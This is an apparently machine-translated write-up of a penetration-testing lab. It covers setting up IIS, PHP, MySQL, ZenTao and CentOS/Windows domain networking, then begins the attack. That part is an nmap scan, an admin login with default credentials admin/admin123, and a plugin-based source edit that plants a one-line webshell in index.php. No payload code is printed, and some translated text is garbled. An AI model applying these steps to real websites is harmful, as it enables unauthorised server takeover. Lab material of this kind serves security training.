
Before configuring the mapping module, you need to unzip php and modify the php configuration file php Ini development and change its name to php Ini, modify three parts:
1. Extension Directory: extension_dir, remove the preceding semicolon, and change the directory to C:\inetpub\php\ext

2. Time zone date Timezone, modified to date timezone = Asia/Shanghai
3.php extension, set extension=php_ Remove all the semicolons in front
Keep it

Open with administrator privileges and select new site.

Configure module mapping

Add module mapping

Add the default document and set the index PHP plus.
Next, install the mysql database according to the instructions given in the article. Except for directories, it is basically installed by default( https://www.baishitou.cn/2430.html )Here, the account secret is set to root/root


Install Zen OA system and visit 127.0 0.1:8080

By default, you need to set writable permissions in the next step

You can modify permissions accordingly. Right click the directory, properties, security, edit, and other directories. The last one is session_save_path, you need to modify PHP INI file, and then give a directory writable permission, which is C:\inetpub\zentao\zentaopms\tmp above (you may need to restart the host if the iis service cannot be restarted).
php.ini
When all are satisfied, proceed to the next step
Database, password is root

Create a new file directly and save it

After saving, next, set the company name.

Delete file
The first time you enter the background, you need to change the password to strong password and Admin123
2.4 network configuration
centos7
In bridge mode, both internal and external networks are set to static IP
Intranet IP: 10.0 twenty point three three
External IP: 10.30 7.70 (modified according to the actual situation)
The configuration file is in: / etc / sysconfig / network scripts/

ifcfg-ens33 (external network, modified according to its own network)
TYPE=Ethernet
PROXY_METHOD=none
BROWSER_ONLY=no
BOOTPROTO=static
DEFROUTE=yes
IPV4_FAILURE_FATAL=no
IPV6INIT=yes
IPV6_AUTOCONF=yes
IPV6_DEFROUTE=yes
IPV6_FAILURE_FATAL=no
IPV6_ADDR_GEN_MODE=stable-privacy
NAME=ens33
UUID=0cc7b380-1eb6-43ad-9c2e-a80190b4017e
DEVICE=ens33
ONBOOT=yes
IPADDR=10.30.7.70          //modify
NETMASK=255.255.248.0      //modify
GATEWAY=10.30.0.1         //modify
DNS1=8.8.8.8
ifcfg-ens37 (intranet, no need to change)
TYPE=Ethernet
PROXY_METHOD=none
BROWSER_ONLY=no
BOOTPROTO=static
DEFROUTE=yes
IPV4_FAILURE_FATAL=no
IPV6INIT=yes
IPV6_AUTOCONF=yes
IPV6_DEFROUTE=yes
IPV6_FAILURE_FATAL=no
IPV6_ADDR_GEN_MODE=stable-privacy
NAME=ens37
DEVICE=ens37
ONBOOT=yes
IPADDR=10.0.20.33
NETMASK=255.255.255.0
Domain member win10
Two network cards are also used. The first one communicates with centos and the second one communicates with domain control
ping centos7:

You can ping through.
ping win2016
Domain control win2016
ping win10, firewall blocking
03
Test process

When you get the target, you need to modify the network information of the VM. You can directly add two VM18 and 19 in the virtual network editor.
3.1 Internet centos7
IP address: 10.30 7.20 (modified to the IP accessible by the attacker)
In the / etc / sysconfig / network script directory, modify the ifcfg-ens33 file
TYPE=Ethernet
PROXY_METHOD=none
BROWSER_ONLY=no
BOOTPROTO=static
DEFROUTE=yes
IPV4_FAILURE_FATAL=no
IPV6INIT=yes
IPV6_AUTOCONF=yes
IPV6_DEFROUTE=yes
IPV6_FAILURE_FATAL=no
IPV6_ADDR_GEN_MODE=stable-privacy
NAME=ens33
UUID=0cc7b380-1eb6-43ad-9c2e-a80190b4017e
DEVICE=ens33
ONBOOT=yes
IPADDR=10.30.7.20          //modify
NETMASK=255.255.248.0      //modify
GATEWAY=10.30.0.1         //modify
DNS1=8.8.8.8
Port scan

Direct access is a page of the pagoda

Scan port: nmap -v 10.30 seven point seven zero
Visit port 81 for the ultimate home page

Background getshell
In the extreme history vulnerability, there is a background getshell
Access admin PHP, admin/admin123 login to the background


After entering the background, there is a list of plug-ins in the extension management, including online editing plug-ins
Direct download, installation and configuration
Enter any password

Enter the password again and you will see the source code, which can be modified


Modify index PHP, write a one sentence directory

